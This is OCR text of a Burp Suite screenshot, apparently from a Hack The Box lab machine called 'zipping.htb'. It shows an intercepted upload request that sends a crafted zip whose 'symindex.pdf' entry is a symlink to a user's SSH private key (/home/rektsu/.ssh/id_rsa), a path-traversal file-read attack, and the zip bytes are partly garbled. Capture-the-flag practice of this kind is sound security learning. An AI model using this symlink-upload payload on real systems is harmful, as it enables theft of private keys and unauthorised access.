 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logge
Intercept HTTP history WebSockets history Proxy settings
Request to http://zipping.htb:80 [10.10.11.229]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------31968574571087416089039663
8 Content-Length: 546
9 Origin: http://zipping.htb
10 DNT: 1
11 Connection: close
12 Referer: http://zipping.htb/upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------31968574571087416089039663
16 Content-Disposition: form-data; name="zipFile"; filename="file.zip"
17 Content-Type: application/zip
18
19 PK
20 e+Xçêàï,,symindex.pdfUT ñ eñ eux../../../../../../../home/rektsu/.ssh/id_rsaPK
21 e+Xçêàï,,ÿ¡symindex.pdfUTñ euxPKRr
22 -----------------------------31968574571087416089039663
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------31968574571087416089039663--